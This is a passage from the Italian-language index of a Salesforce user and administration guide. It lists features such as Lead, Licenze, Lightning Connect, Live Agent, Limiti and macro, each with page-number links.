Integrazione download del certificato di autenticazione di un client [5145](#page-5150-0) download di un WSDL [5145](#page-5150-0) download di WSDL Enterprise [5409](#page-5414-0) pacchetti gestiti [5403](#page-5408-0), [5409](#page-5414-0) S-Control [5129](#page-5134-0), [5131](#page-5136-0) versioni predefinite del pacchetto [5403](#page-5408-0) integrazione dati dati esterni [3406](#page-3411-0) dati Salesforce [3406](#page-3411-0) descrizione [3406](#page-3411-0) Integrazioni [4958](#page-4963-0) Interfaccia utente impostazioni [376](#page-381-0) intestazione [376](#page-381-0) tema [376](#page-381-0) interfaccia utente Force.com [938](#page-943-0) Interfaccia utente profilo ottimizzata abilitazione [376](#page-381-0) applicazioni [486](#page-491-0) informazioni su [485](#page-490-0) sistema [486](#page-491-0) intervalli IP con applicazione connessa [5182](#page-5187-0) intervallo [3408](#page-3413-1) Intervista del flusso panoramica [4556](#page-4561-0) pausa [4557](#page-4562-0) riprendi [4558–4559](#page-4563-0) Interviste del flusso eliminazione [4544](#page-4549-1) Intestazione globale per Comunità [3139](#page-3144-0) Intestazione laterale abilitazione di intestazione laterale comprimibile [376](#page-381-0) componente Tag [470](#page-475-0) dettagli effetto di attivazione [376](#page-381-0) panoramica [56](#page-61-1) tag [181](#page-186-0) visualizzazione componenti personalizzati [376](#page-381-0) Intestazione laterale comprimibile Nascondere [56](#page-61-2) Visualizzare [56](#page-61-2) intestazione laterale Knowledge attivazione per la Salesforce Console [3851](#page-3856-0) uso [2378,](#page-2383-0) [3874](#page-3879-0) Intestazioni di rapporti movibili abilitazione [376](#page-381-0) Intestazioni laterali creazione [3855](#page-3860-0)

Intestazioni laterali (continua) intestazione laterale Knowledge [2378](#page-2383-0), [3851,](#page-3856-0) [3874](#page-3879-0) personalizzazione [3855](#page-3860-0) posizione [3859–3860](#page-3864-0) Introduzione [2177,](#page-2182-0) [2417](#page-2422-1) Invio di email allegati [1590](#page-1595-0) linee guida dimensioni allegati [1593](#page-1598-0) Invio di messaggi Chatter [3001](#page-3006-0) Invio globale di email distribuzione di Salesforce Classic mobile [1010](#page-1015-0) limiti [5488](#page-5493-0) messaggi di stato invio globale di email [1586](#page-1591-1) Invio per email preventivi in PDF [1471](#page-1476-0) Inviti automatici alle chat creazione [2615](#page-2620-0) Invito a un incontro logo personalizzato [1926](#page-1931-0) invito automatico impostazioni [2616](#page-2621-0) istantanea [3543](#page-3548-0) Istantanea del rapporto creazione [3672](#page-3677-0) esecuzione [3677](#page-3682-0) impostazione [3672](#page-3677-0) informazioni su [3671](#page-3676-0) mappatura dei campi [3675](#page-3680-0) pianificazione [3677](#page-3682-0) risoluzione dei problemi [3681](#page-3686-0) terminologia [3671](#page-3676-0) Istantanee limiti [5468](#page-5473-0) Istantanee del rapporto definizione [3674](#page-3679-0) gestione [3679](#page-3684-0) istruzioni macro [3846–3847](#page-3851-0) Itinerario di controllo campi [952](#page-957-0)

### J

JavaScript [5148](#page-5153-0) JAWS [41](#page-46-0) Jigsaw [1794](#page-1799-0) Jigsaw for Salesforce disinstalla [1728](#page-1733-0)

### K

Know Your Client informazioni su [1136](#page-1141-0) Know Your Client (continua) Vedere anche Salesforce for Wealth Management [1136](#page-1141-0) knowledge macro [3843](#page-3848-0) Knowledge [2336](#page-2341-0), [2773](#page-2778-0) Knowledge contestuale [2378,](#page-2383-0) [3874](#page-3879-0) Knowledge One componente console [3855](#page-3860-0)

### L

L'utente dispone di accesso limitato ai campi account, pertanto non può aggiornare tutti i campi visualizzati qui [1203](#page-1208-1), [1804](#page-1809-0) L'utente dispone di accesso limitato ai campi lead, pertanto non può aggiornare tutti i campi visualizzati qui [1203](#page-1208-1), [1804](#page-1809-0) L'utente dispone di accesso limitato ai campi referente, pertanto non può aggiornare tutti i campi visualizzati qui [1203](#page-1208-1), [1804](#page-1809-0) L'utente dispone di accesso limitato ai dati, pertanto non è possibile pulire completamente questo record. [1203](#page-1208-1), [1804](#page-1809-0) Landing page comunità personalizzata [3195](#page-3200-0) Lavoro dell'agente Omnicanale campi [2647](#page-2652-0) Layout Vedere anche Layout di pagina [3914](#page-3919-0), [3916](#page-3921-0) Vedere anche Layout di ricerca [3948–3949](#page-3953-0) Vedere anche Layout di SoftPhone [2582](#page-2587-0) Vedere anche Tipi di articoli [2757](#page-2762-0) Layout azione panoramica [4826](#page-4831-0) personalizzazione [3016](#page-3021-0), [3175](#page-3180-0) personalizzazione con l'editor layout di azione [4827](#page-4832-0) Layout compatto assegnazione a tipi di record [3946](#page-3951-0) creazione [3944](#page-3949-0) impostazione principale [3946](#page-3951-0) note [3947](#page-3952-1) panoramica [3943](#page-3948-0) layout di eventi e operazioni [1937](#page-1942-0) layout di pagina layout basati su feed [3912](#page-3917-0), [3915](#page-3920-0) Layout di pagina accesso agli editor per oggetti personalizzati [3918](#page-3923-0) accesso agli editor per oggetti standard [3917](#page-3922-0) assegnazione [494](#page-499-0), [3931](#page-3936-0) assegnazione nei profili [488](#page-493-0) come funzionano in Salesforce1 [3934](#page-3939-0) creazione [3914](#page-3919-0) editor ottimizzato, abilitazione [376](#page-381-0) elementi dell'editor layout di pagina ottimizzato [3920](#page-3925-0)

Layout di pagina (continua) Elenchi correlati [1947](#page-1952-0) funzionamento in Lightning Experience [3935](#page-3940-0) gestione di azioni con l'editor layout di pagina ottimizzato [4828](#page-4833-0) grafici dei rapporti [3753–3754](#page-3758-0), [3756–3759](#page-3761-0) Note [1947](#page-1952-0) note sull'editor di layout di pagina ottimizzato [3924](#page-3929-0) oggetti personalizzati [3933](#page-3938-0) ottimizzazione per dispositivi mobili [3936](#page-3941-0) panoramica [3916](#page-3921-0) personalizzazione [3914](#page-3919-0) personalizzazione con l'editor di layout di pagina originale [3941](#page-3946-0) personalizzazione con l'editor di layout di pagina ottimizzato [3918](#page-3923-1) Salesforce Classic mobile [997](#page-1002-0) schede mobili [3938](#page-3943-0) layout di pagina file [3319](#page-3324-0) Layout di ricerca personalizzazione [3948–3949](#page-3953-0) Layout di SoftPhone assegnazione ai profili utente [2585](#page-2590-0) definizione [2582](#page-2587-1) personalizzazione [2582](#page-2587-0) Layout publisher globale assegnazione ai profili [2132](#page-2137-0) Layout publisher globali assegnazione ai profili utente [4834](#page-4839-0) creazione [3300,](#page-3305-0) [4832](#page-4837-0) panoramica [4831](#page-4836-0) passaggi per la creazione [4831](#page-4836-0) personalizzazione [3301](#page-3306-0), [4833](#page-4838-0) Lead Account e referenti sociali [1303](#page-1308-0) aggiornamento cronologia delle campagne [1271](#page-1276-0) aggiunta da Data.com [1153,](#page-1158-0) [1155](#page-1160-0), [1183,](#page-1188-0) [1187,](#page-1192-0) [1189](#page-1194-0), [1204,](#page-1209-0) [1794](#page-1799-0) aggiunta dai referenti Data.com [1161](#page-1166-0) aggiunta dalla scheda Data.com [1159](#page-1164-0) aggiunta di nomi tradotti [1081](#page-1086-0) amministrazione [1948](#page-1953-0) assegnazione [1306](#page-1311-0) assegnazione a eventi di calendario sincronizzati [1660](#page-1665-0) assegnazione a messaggi email [1596](#page-1601-0) assegnazione a operazioni Outlook sincronizzate [1661](#page-1666-0) assegnazione di stato ai lead generati sul Web [1320](#page-1325-0) campi [1306](#page-1311-1) campi di ricerca [148](#page-153-0)

Lead (continua) casella di controllo Fuori lista email [1729](#page-1734-0) casella di controllo Non chiamare [1729](#page-1734-0) condivisione [1316](#page-1321-0) considerazioni sull'eliminazione [1317](#page-1322-1) conversione [1312](#page-1317-0) conversione di account o referenti esistenti [1319](#page-1324-0) conversione qualificati [1311](#page-1316-0) conversione, mappatura dei campi personalizzati [1949](#page-1954-0) creazione file di esportazione [624](#page-629-0) creazione rapida [1304](#page-1309-0) Data Assessments [1153](#page-1158-0), [1204,](#page-1209-0) [1794](#page-1799-0) definizione di lead [1318](#page-1323-0) duplicati [1317](#page-1322-0) esportazione [1167](#page-1172-0) generare automaticamente, impostazione di Salesforce per [1951](#page-1956-0) generazione di lead sul Web [1950](#page-1955-0) immagine del profilo [1245](#page-1250-0) importazione, autorizzazioni [699](#page-704-0) impostazione [1947](#page-1952-1) impostazione delle regole di assegnazione [2703](#page-2708-0) impostazioni [1948](#page-1953-1) Indicazioni generali [1779](#page-1784-0) invio automatico di lead per email [1322](#page-1327-1) limite di lead generati sul Web [1319](#page-1324-1) limiti [1319](#page-1324-2), [5516](#page-5521-0) linee guida per la creazione [1303](#page-1308-1) mappatura campi per l'importazione [642](#page-647-0) mappatura campi standard [1314](#page-1319-0) mappatura dei campi lead durante la conversione [1321](#page-1326-0) messaggi email, aggiunta da Outlook [1662,](#page-1667-0) [1664](#page-1669-0) messaggi email, rimozione dai record di Salesforce [1665](#page-1670-0) modifica della proprietà [1083](#page-1088-0) non abbinato [1736](#page-1741-0) Outlook, conversione da [1662](#page-1667-0) Outlook, visualizzazione in [1662](#page-1667-0) pagina iniziale [1304](#page-1309-0) panoramica [1303](#page-1308-0) Pardot, aggiunta a [1099](#page-1104-0) Pardot, sincronizzazione con Salesforce [1102](#page-1107-0) perdita di lead [1320](#page-1325-1) pulitura [1215](#page-1220-0) Pulitura [1234,](#page-1239-0) [1772](#page-1777-1) rapporti [3589](#page-3594-0) Regole di pulitura [1779](#page-1784-0) reindirizzare i clienti potenziali a pagine Web, impostazione di Salesforce per [1951](#page-1956-0) ricerca del contenuto correlato [3079](#page-3084-0)

Lead (continua) ricerca di [1172](#page-1177-0) ricerca in Outlook [1671](#page-1676-0) ridenominazione [3907](#page-3912-0) risultati della conversione [1321](#page-1326-1) Salesforce a Salesforce [1550](#page-1555-0) Società [1234](#page-1239-0), [1772](#page-1777-1) trasferimento globale [716](#page-721-0) trovare nuovi [1235](#page-1240-1), [1795](#page-1800-0) unione [1317](#page-1322-0) vantaggi [1318](#page-1323-1) Lemmatizzazione [2340](#page-2345-0) lente [3524](#page-3529-0), [3537](#page-3542-0) Libreria dei documenti panoramica [3056](#page-3061-0) licenza Analytics Cloud Wave Platform [3393](#page-3398-0) Licenza funzioni Site.com [4572](#page-4577-0) licenza insieme di autorizzazioni Analytics Cloud Builder [3393](#page-3398-0) licenza insieme di autorizzazioni Analytics Cloud Explorer [3393](#page-3398-0) licenza insieme di autorizzazioni Builder [3393](#page-3398-0) licenza insieme di autorizzazioni Explorer [3393](#page-3398-0) Licenza Utente Service Cloud assegnazione [3811](#page-3816-0) licenze [3393](#page-3398-0) Licenze aggiunta [397](#page-402-0) Chatter [434](#page-439-0), [3353](#page-3358-0) Chatter External [434](#page-439-0), [3353](#page-3358-0) Chatter Free [434,](#page-439-0) [3353](#page-3358-0) Chatter Only [434](#page-439-0), [3353](#page-3358-0) Chatter Plus [434](#page-439-0), [3353](#page-3358-0) Comunità [436](#page-441-0) Data.com [1714,](#page-1719-0) [1716](#page-1721-0) Prospector [1714](#page-1719-0) Pulitura [1716](#page-1721-0) Database.com [440](#page-445-0) licenze funzioni [431](#page-436-0), [451–452](#page-456-0) licenze insieme di autorizzazioni [447–450](#page-452-0) licenze utente [430–431](#page-435-0) panoramica [429](#page-434-0) per pacchetti gestiti [1041](#page-1046-0) Piattaforma [431](#page-436-1) portale [441](#page-446-0), [443](#page-448-0), [445–446](#page-450-0) rimozione [398](#page-403-0) Site com [442](#page-447-0) Siti [442](#page-447-0) utenti [1042,](#page-1047-0) [1045](#page-1050-0) Utenti Salesforce [431](#page-436-1)

licenze insieme di autorizzazioni [935–936](#page-940-0) licenze insieme di autorizzazioni per Wave Analytics [3393](#page-3398-0) licenze più utilizzate Force.com [939](#page-944-0) Licenze utente Vedere Licenze [397–398](#page-402-0) Lightning impostazione pagina iniziale [407](#page-412-0) Lightning Connect adattatori [4888](#page-4893-0) autenticazione per utente [4889](#page-4894-0) autenticazione, per utente [4946](#page-4951-0) autorizzazioni per autenticazione [4945](#page-4950-0) autorizzazioni, autenticazione per utente [4945](#page-4950-0) campo Tipo di identità [4889](#page-4894-0) compatibilità con altre funzioni [4891](#page-4896-0) considerazioni per tutti gli adattatori [4890](#page-4895-0) considerazioni su Socrata [4928](#page-4933-0) considerazioni sui feed [4898](#page-4903-0) considerazioni sui pacchetti [4905](#page-4910-0) considerazioni sulla ricerca [4900](#page-4905-0) considerazioni sulla sincronizzazione [4893](#page-4898-0) considerazioni sulle query API [4898](#page-4903-1) considerazioni sulle relazioni [4897](#page-4902-0) considerazioni, adattatore personalizzato [4940](#page-4945-0) considerazioni, adattatore Salesforce [4916](#page-4921-0) considerazioni, OData [4925](#page-4930-0) fonte di dati esterna, adattatore personalizzato [4937](#page-4942-0) fonte di dati esterna, OData 2.0 [4921](#page-4926-0) fonte di dati esterna, Salesforce [4913](#page-4918-0) impostazione, adattatore OData [4920](#page-4925-0) impostazione, adattatore personalizzato [4935](#page-4940-0) impostazione, adattatore Salesforce [4912](#page-4917-0) limiti [5480](#page-5485-0) limiti traffico query OData [4927](#page-4932-0) Mappatura di tipi OData [4929](#page-4934-0) oggetti esterni [4943](#page-4948-0) Opzioni delle stringhe di query OData [4930](#page-4935-0) panoramica [4886](#page-4891-1) panoramica, adattatore personalizzato [4933](#page-4938-0) panoramica, adattatore Salesforce [4908](#page-4913-0) panoramica, OData [4917](#page-4922-0) produttore OData, consigli [4926](#page-4931-0) relazioni di ricerca [4949](#page-4954-0) relazioni oggetto esterno [4948](#page-4953-0) relazioni ricerca esterna [4949](#page-4954-1) relazioni ricerca indiretta [4951](#page-4956-0) Riferimento OData [4928](#page-4933-1) Salesforce1, considerazioni [4906](#page-4911-0) SOQL, considerazioni [4903](#page-4908-0)

Lightning Connect (continua) SOSL, considerazioni [4901](#page-4906-0) Lightning Desktop [1585](#page-1590-0) Lightning Experience aggiunta di componenti Lightning [5097](#page-5102-0) browser supportati [33](#page-38-0) note [98](#page-103-0) requisiti [33](#page-38-0) supporto browser [33](#page-38-0) Visualforce [5074](#page-5079-0) limitazioni IP per applicazione connessa [5185–5186,](#page-5190-0) [5188](#page-5193-0) limiti [3407](#page-3412-0), [3451](#page-3456-0) Limiti accessibilità [5467](#page-5472-0) allocazione di memoria [5497](#page-5502-0) API REST rapporti e cruscotti digitali [5548](#page-5553-0) Applicazione Salesforce Classic mobile [5544](#page-5549-0) approvazioni in Chatter [5505](#page-5510-0) argomenti [5506](#page-5511-0) campagna [5516](#page-5521-0) campi [5491](#page-5496-0) campi account personali e aziendali [5520](#page-5525-0) campi personalizzati [5477](#page-5482-1) Chatter [5507,](#page-5512-0) [5510](#page-5515-0) Chatter Plus [5506](#page-5511-1) Comunità [5485,](#page-5490-1) [5511–5512](#page-5516-0) condivisione a livello di organizzazione [5501](#page-5506-0) criteri per le password [5502](#page-5507-0) cruscotti digitali [5468](#page-5473-0) elenchi di selezione personalizzati [5477](#page-5482-0) elenco di selezione standard [5478](#page-5483-0) email [5485](#page-5490-0) email di flusso di lavoro [5487](#page-5492-0) expansion pack [5466](#page-5471-0) fatturazione Force.com Sites [5499](#page-5504-0) file Chatter [5496](#page-5501-0) flusso [4418–4419](#page-4423-0) Flusso inserito in pacchetti [5525](#page-5530-0) Force.com Sites [5498](#page-5503-0) funzioni dei rapporti [5470](#page-5475-0) funzioni generali e versioni [5458](#page-5463-0) gerarchia campagne [5515](#page-5520-0) Gestione duplicati [5517](#page-5522-0) Gestione territorio di livello aziendale [5521](#page-5526-0) gruppi di sinonimi [5473](#page-5478-1) importazione dati [5480](#page-5485-1) importazione di account e record [5518](#page-5523-0) importazione Site.com [5504](#page-5509-0) impostazioni personalizzate [5478](#page-5483-1)

Limiti (continua) influenza campagna [5516](#page-5521-1) invio globale di email [5488](#page-5493-0) istantanee [5468](#page-5473-0) lead [5516](#page-5521-0) Lightning Connect [5480](#page-5485-0) mappe [5526](#page-5531-0) modifica in linea [5472](#page-5477-0) oggetti esterni [5480](#page-5485-0) oggetti standard [5473](#page-5478-2) pianificazioni [5520](#page-5525-1) Portale Clienti [5479](#page-5484-0) Portale partner [5501](#page-5506-1) preventivi [5520](#page-5525-2) processi di approvazione [5522](#page-5527-0) rapporti [5468](#page-5473-0) referenti [5516](#page-5521-2) regole [5475](#page-5480-0) regole di flusso di lavoro [5522](#page-5527-0) ricerca di contenuti Chatter [5509](#page-5514-0) ricerca documenti [5473](#page-5478-1) ricerca negli elenchi di selezione [5473](#page-5478-0) richieste Web [5505](#page-5510-1) Risposte Chatter [5476](#page-5481-0) Salesforce Console [5504](#page-5509-1) Salesforce CRM Content [5494](#page-5499-0) Salesforce Knowledge [5489](#page-5494-0) Sandbox [5500](#page-5505-0) sinonimi [5473](#page-5478-1) Site.com [5504](#page-5509-2) tipi di rapporto [5468](#page-5473-0) tracciamento feed [5506](#page-5511-0) unlimited apps pack [5466](#page-5471-0) Visual Workflow [5525](#page-5530-0) Visualforce [5548](#page-5553-1) visualizzazioni elenco [5509](#page-5514-1) limiti API [3401](#page-3406-0) limiti di chiamate API [3401](#page-3406-0) limiti di dati esterni [3401](#page-3406-0) limiti di memoria Sandbox [5316](#page-5321-0) Limiti di memoria limiti di memoria dati [939](#page-944-2) limiti di memoria file [939](#page-944-2) limiti di memoria dati [3401](#page-3406-0) limiti di processi di flusso di dati [3401](#page-3406-0) limiti di query [3401](#page-3406-0) Limiti di utilizzo aumento dei limiti [5545](#page-5550-0)

Limiti di utilizzo (continua) Utilizzo API [5545](#page-5550-0) limiti eventi [5515](#page-5520-1) limiti numerici [4907–4908](#page-4912-0) limiti operazioni [5515](#page-5520-1) Limiti SOQL per i feed [4782](#page-4787-0) limiti, API [1799](#page-1804-0) Linee guida sull'accessibilità del contenuto Web (WCAG) [40,](#page-45-0) [43](#page-48-0) Lingua impostazioni, informazioni su [282](#page-287-0) impostazioni, modifica [29](#page-34-0) lingue aggiunta [4744,](#page-4749-0) [4746](#page-4751-0) eliminazione [4752](#page-4757-0) esportazione di contenuti [4749](#page-4754-0) importazione di contenuti tradotti [4750](#page-4755-0) modifica [4747](#page-4752-0) opzioni [4745](#page-4750-0) passaggio da una lingua a un'altra [4747](#page-4752-0) passaggio da una lingua all'altra [4746](#page-4751-0) predefinite [4743](#page-4748-0) selettore di lingua [4751](#page-4756-0) Lingue area di lavoro traduzione [3972,](#page-3977-0) [3974–3978,](#page-3979-0) [3981](#page-3986-0) impostazione della lingua dell'organizzazione [276](#page-281-1) impostazioni [283](#page-288-0) Vedere anche Soluzioni multilingue [2854](#page-2859-0) Link aggiunta al feed [2945](#page-2950-0) anteprima contenuti [2946](#page-2951-0) personalizzati [4866](#page-4871-0) Visualforce Mobile [1009](#page-1014-0) link a video Salesforce Knowledge [2777](#page-2782-0) link ai record Salesforce [3557](#page-3562-0) Link azioni modelli [5150](#page-5155-0) link intelligenti Salesforce Knowledge [2348–2350,](#page-2353-0) [2774](#page-2779-0) Link personalizzati aggiunta [3927](#page-3932-0) impostazione [4866](#page-4871-0) proprietà delle finestre [4871](#page-4876-0) riferimenti a [4877](#page-4882-0) LinkedIn esportazione dati [626](#page-631-1) provider di autenticazione [886](#page-891-0)

Listini prezzi aggiunta di voci [1385–1387](#page-1390-0) archiviazione, disattivazione ed eliminazione [1392](#page-1397-0) associazione [1381](#page-1386-0) clonazione [1377](#page-1382-0) condivisione [1389](#page-1394-0) creazione [1376](#page-1381-0) eliminazione [1393](#page-1398-0) eliminazione di voci [1392](#page-1397-1) gestione [1372](#page-1377-0) modifica [1388](#page-1393-0) pagina iniziale [1372](#page-1377-0) panoramica [1369](#page-1374-0) ridenominazione [3907](#page-3912-0) ripristino da eliminazione [1394](#page-1399-0) scelta nei preventivi [1398](#page-1403-0) scelta nelle opportunità [1398](#page-1403-0) visualizzazione [1385](#page-1390-1) Listino prezzi campi di ricerca [157](#page-162-0) Live Agent abilitazione [2591](#page-2596-0) abilitazione con Omnicanale [2646](#page-2651-0) aggiunta a Salesforce Console [2626–2627](#page-2631-0), [3831](#page-3836-0) allegare record a trascrizioni [2390](#page-2395-0), [3886](#page-3891-0) autorizzazioni agenti [2592](#page-2597-0), [2594](#page-2599-0) blocco [2391](#page-2396-0), [2623](#page-2628-0), [3887](#page-3892-0) chat con clienti [2383](#page-2388-0), [3879](#page-3884-0) chiusura sessione chat [2392](#page-2397-0), [3888](#page-3893-0) competenze [2405,](#page-2410-0) [2597](#page-2602-0), [3901](#page-3906-0) configurazione [2598](#page-2603-0) Console Live Agent [2629–2630](#page-2634-0) creazione pulsanti [2606](#page-2611-0) creazione utenti [2592](#page-2597-1) dati sensibili [2391,](#page-2396-0) [2623](#page-2628-0), [3887](#page-3892-0) distribuzione [2604](#page-2609-0) distribuzioni [2603,](#page-2608-0) [2605](#page-2610-0), [2613](#page-2618-0) domini consentiti [2605](#page-2610-0) elenco stato agente [2402,](#page-2407-0) [3898](#page-3903-0) elenco stato area di attesa [2403](#page-2408-0), [3899](#page-3904-0) implementazione di base [2590](#page-2595-0) impostazione [2590](#page-2595-0), [2614,](#page-2619-0) [2626,](#page-2631-0) [2628](#page-2633-0) impostazione della visibilità della scheda Supervisore tramite i profili [2620](#page-2625-0) impostazione di Testo veloce [2711](#page-2716-0) impostazioni [2598](#page-2603-0) Inviti automatici alle chat [2615](#page-2620-0) invito automatico [2616](#page-2621-0)

Live Agent (continua) Live Agent [2629](#page-2634-1) Salesforce Console [2629](#page-2634-1) messaggi sussurrati [2404,](#page-2409-0) [3900](#page-3905-0) modulo pre-chat [2619](#page-2624-0) monitoraggio chat [2404,](#page-2409-0) [3900](#page-3905-0) notifiche audio [2602](#page-2607-0) notifiche di chat in entrata [2602](#page-2607-0) notifiche di stato [2602](#page-2607-0) opzioni di messa in attesa [2610](#page-2615-0) pagina post-chat [2619](#page-2624-0) personalizzazione finestre chat [2613](#page-2618-0) personalizzazione implementazione [2614](#page-2619-0) pulsante chat [2607](#page-2612-0) pulsanti chat [2610](#page-2615-0) rapporti [3632](#page-3637-0) record clienti [2393](#page-2398-0), [3889](#page-3894-0) record visitatore [2394,](#page-2399-0) [3890](#page-3895-0) riquadro supervisore [2401–2404,](#page-2406-0) [2620](#page-2625-0), [2629,](#page-2634-1) [3897–3900](#page-3902-0) Salesforce Console [2401–2402,](#page-2406-0) [3897–3898](#page-3902-0) scheda Dettagli [2384](#page-2389-0), [3880](#page-3885-0) scheda Sessioni [2621–2622](#page-2626-0) scheda Supervisore [2620](#page-2625-0) separazione chat [2374](#page-2379-0), [3824,](#page-3829-0) [3870](#page-3875-0) sessioni [2406](#page-2411-0), [2621–2622,](#page-2626-0) [3632](#page-3637-0), [3902](#page-3907-0) Siti Force.com [2613](#page-2618-0) stato [2380,](#page-2385-0) [2402,](#page-2407-0) [3876](#page-3881-0), [3898](#page-3903-0) Testo veloce [2385](#page-2390-0), [2619,](#page-2624-1) [2713,](#page-2718-0) [3881](#page-3886-0) tipo di rapporto personalizzato [2406,](#page-2411-0) [3902](#page-3907-0) trascrizioni [2390,](#page-2395-0) [2394–2395,](#page-2399-1) [3886](#page-3891-0), [3890–3891](#page-3895-1) trasferimento chat [2387,](#page-2392-0) [2391](#page-2396-1), [2624–2625](#page-2629-0), [3883,](#page-3888-0) [3887](#page-3892-1) trasferimento file [2386,](#page-2391-0) [3882](#page-3887-0) logica aziendale Force.com [938](#page-943-1)

## M

macro abilitare le azioni publisher [3832](#page-3837-0) allegare articoli Salesforce Knowledge [3843](#page-3848-0) azioni macro supportate [3848](#page-3853-0), [3850](#page-3855-0) Azioni rapide [3848](#page-3853-0) azioni sociali [3850](#page-3855-0) azioni supportate [3846](#page-3851-1) clonazione [3844](#page-3849-0) condivisione [3845](#page-3850-0) configurare la console per le macro [3832](#page-3837-0) creazione [3833](#page-3838-0) creazione macro [3834](#page-3839-0) eliminazione [3845](#page-3850-1)

macro (continua) esempi [3840](#page-3845-0) gestione [3844](#page-3849-1) impostazione [3832](#page-3837-0) interfaccia utente [3833](#page-3838-0) istruzioni [3846,](#page-3851-1) [3849](#page-3854-0) istruzioni macro [3834](#page-3839-0) modello di condivisione [3845](#page-3850-0) procedure consigliate [3833](#page-3838-0) publisher comunità [3849](#page-3854-0) publisher supportati [3846](#page-3851-1) scelte rapide [3831](#page-3836-1), [3836](#page-3841-0) suggerimenti [3833](#page-3838-0) macro azioni comunità [3842](#page-3847-0) macro che gli utenti non possono annullare [3836](#page-3841-1) macro in blocco [3837–3839](#page-3842-0) macro in blocco, filtro dei casi [3838](#page-3843-0) macro irreversibili [3836](#page-3841-1) macro Knowledge [3847](#page-3852-0) macro publisher Email [3846](#page-3851-0) macro Salesforce Knowledge [3847](#page-3852-0) macro sociali [3842](#page-3847-0) macro sostituzione [3841](#page-3846-0) Mappa dell'Assistenza [5581](#page-5586-0) Mappatura campi personalizzati dei lead [1949](#page-1954-1) campi standard dei lead [1314](#page-1319-0) Mappatura dei feed [4782](#page-4787-0) Mappature ATOM per i feed [4782](#page-4787-0) Mappe limiti [5526](#page-5531-0) Mash-up esempi [5135](#page-5140-0) Membri campagna aggiornamento, autorizzazioni [699](#page-704-0) importazione, autorizzazioni [699](#page-704-0) Membri della comunità aggiornamento con l'API [3125](#page-3130-0) Membri di una campagna [620](#page-625-0) Membro campagna aggiornamento guidato campagna [1276](#page-1281-0) aggiunta [1263](#page-1268-0) campi [1269](#page-1274-0) clonazione [1271](#page-1276-0) elenco correlato [1262](#page-1267-0) importazione [1273](#page-1278-0) importazione guidata lead [1275](#page-1280-0) modifica [1261,](#page-1266-0) [1271](#page-1276-0) visualizzazione [1268](#page-1273-0)

Memoria limiti di allocazione [5497](#page-5502-0) memoria dati [3401](#page-3406-0) Memoria dati [939](#page-944-2) Memoria file [939](#page-944-2) Menu applicazioni Force.com informazioni su [4984](#page-4989-0) riordino [4994–4995](#page-4999-0) menu Azioni [3557](#page-3562-0) menu di accesso rapido Force.com [3906](#page-3911-0) Menzioni in post e commenti [2936](#page-2941-0) Messaggi eliminazione [3316](#page-3321-1) invio [3001](#page-3006-0) ricerca [3000](#page-3005-0) Messaggi aziendali aggiunta [3927](#page-3932-0) Messaggi di errore area di lavoro traduzione [3984](#page-3989-0) messaggi email approvazione delle bozze [2216](#page-2221-1) revisione delle bozze [2216](#page-2221-1) Messaggi email non risolti assegnazione a lead [1596](#page-1601-0) assegnazione a opportunità [1596](#page-1601-0) assegnazione a referenti [1596](#page-1601-0) assegnazione ad account [1596](#page-1601-0) assegnazione ad altri record [1596](#page-1601-0) Messaggi email rimbalzati gestione [2029](#page-2034-0) Messaggi in uscita area di attesa messaggi in uscita [4335](#page-4340-1) definizione [4319](#page-4324-0) gestione [4332](#page-4337-0) limitazioni di porta [4319](#page-4324-0) notifiche [4333](#page-4338-0) richieste di notifica [4333](#page-4338-1) tracciamento stato di consegna [4335](#page-4340-1) visualizzazione richieste di notifica [4334](#page-4339-0) messaggi pagina iniziale Force.com [4997](#page-5002-0) Messaggio di errore notifiche push [5196](#page-5201-0) Metadati [4958](#page-4963-0), [4960](#page-4965-0) Metadati personalizzati accesso a tipi e record [5259](#page-5264-0) API metadati [5258](#page-5263-0) informazioni su [5254](#page-5259-0) inserimento nei pacchetti e installazione [5261](#page-5266-0)

Metadati personalizzati (continua) limiti [5256–5257](#page-5261-0) Query [5260](#page-5265-0) Metodi di corrispondenza corrispondenza "fuzzy" [741](#page-746-0) corrispondenza esatta [741](#page-746-0) Metrica creazione [1450](#page-1455-0) Metriche [1449](#page-1454-0) Microsoft provider di autenticazione [884](#page-889-0) Microsoft Outlook App Salesforce per Outlook, impostazione [1624–1625,](#page-1629-0) [1627,](#page-1632-0) [2075](#page-2080-0) App Salesforce per Outlook, requisiti di sistema [1623](#page-1628-0) App Web, impostazione degli utenti per la visualizzazione del contenuto Salesforce in [1624–1625,](#page-1629-0) [1627](#page-1632-0), [2075](#page-2080-0) App Web, requisiti di sistema [1623](#page-1628-0) App Web, visualizzazione del contenuto Salesforce in [1623,](#page-1628-1) [2074](#page-2079-0) Applicazione Salesforce per Outlook, panoramica [1623](#page-1628-1), [2074](#page-2079-0) Microsoft OutlookVedere Outlook [1664–1665,](#page-1669-0) [1671](#page-1676-0) Microsoft Word inserimento di campi unione in [1601](#page-1606-0) misura definizione [3522](#page-3527-0) Misurazione [5545](#page-5550-0) misure descrizione [3406](#page-3411-0) Mobile Chatter [201](#page-206-0) Domande frequenti: cruscotti digitali mobili per iPad [3803](#page-3808-0) rapporti dati di utilizzo [1016](#page-1021-0) Mobile Dashboards for iPad impostazioni [1025,](#page-1030-0) [3805](#page-3810-0) Mobile Lite installazione [204](#page-209-0) Modalità Design [4763](#page-4768-0) Modalità di verifica per trigger di flusso [4322](#page-4327-0) Modalità Live [4763](#page-4768-0) Modalità sviluppo abilitazione [5076](#page-5081-0) Modelli campi di unione [2045](#page-2050-0) campi unione [2049](#page-2054-0) carte intestate [1604](#page-1609-1) Creazione con Microsoft Word [1601](#page-1606-0) creazione di email di solo testo [1609](#page-1614-0) email [1607](#page-1612-0)

Modelli (continua) email, campi di unione [2045](#page-2050-0) esempi di modelli di stampa unione [210](#page-215-1) gestione [1599](#page-1604-0) post per approvazione per Chatter [4395–4396](#page-4400-0) stampa unione [2039](#page-2044-0) stampa unione, campi di unione [2049](#page-2054-0) tipi [1599](#page-1604-0) Modelli dati Sandbox [5324](#page-5329-0) Modelli di Comunità Modelli [3219,](#page-3224-0) [4592](#page-4597-0) comunità Self-Service [3219,](#page-3224-0) [4592](#page-4597-0) Self-Service [3219,](#page-3224-0) [4592](#page-4597-0) Modelli di diritti creazione [2733](#page-2738-0) prodotti [1406](#page-1411-0) modelli di email [1582](#page-1587-0), [1584–1585](#page-1589-1) Modelli di email Accesso [1583](#page-1588-0) aggiunta di file allegati [1610](#page-1615-0) aggiunta di immagini [1615](#page-1620-0) campi di unione [2045](#page-2050-0) campi unione per i casi [1616](#page-1621-0) cartelle [608](#page-613-0) clonazione [1614](#page-1619-0) Condivisione [1583](#page-1588-0) gestione 